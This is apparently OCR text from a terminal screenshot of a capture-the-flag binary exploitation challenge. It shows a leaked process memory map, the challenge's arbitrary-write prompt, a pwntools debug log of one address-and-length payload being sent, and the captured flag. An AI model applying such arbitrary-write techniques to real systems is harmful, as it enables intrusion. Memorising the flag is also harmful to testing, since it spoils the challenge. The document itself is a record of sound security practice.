 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help A U.S. Sat Jun 24 1:32 PM
root@93c7934835db: /chal
b'7f30b5e94000-7f30b5ea1000 rw-p 00000000 00:00 0 \n'
b'7f30b5ea3000-7f30b5ea5000 rw-p 00000000 00:00 0 \n'
b'7f30b5ea5000-7f30b5ea7000 r--p 00000000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2\
'
b'7f30b5ea7000-7f30b5ed1000 r-xp 00002000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2\
'
b'7f30b5ed1000-7f30b5edc000 r--p 0002c000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2\
'
b'7f30b5edd000-7f30b5edf000 r--p 00037000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2\
'
b'7f30b5edf000-7f30b5ee1000 rw-p 00039000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2\
'
b'7ffecaf18000-7ffecaf39000 rw-p 00000000 00:00 0 [stack]\n'
b'7ffecaf5a000-7ffecaf5e000 r--p 00000000 00:00 0 [vvar]\n'
b'7ffecaf5e000-7ffecaf60000 r-xp 00000000 00:00 0 [vdso]\n'
b'ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]\n'
b'\n'
b'\n'
b'Give me an address and a length just so:\n'
b'<address> <length>\n'
b"And I'll write it wherever you want it to go.\n"
b'If an exit is all that you desire\n'
b'Send me nothing and I will happily expire\n'
[DEBUG] Sent 0x12 bytes:
b'0x5588ef9111e0 50\n'
[*] Switching to interactive mode
[DEBUG] Received 0x28 bytes:
b'CTF{Y0ur_j0urn3y_is_0n1y_ju5t_b39innin9}'
CTF{Y0ur_j0urn3y_is_0n1y_ju5t_b39innin9}$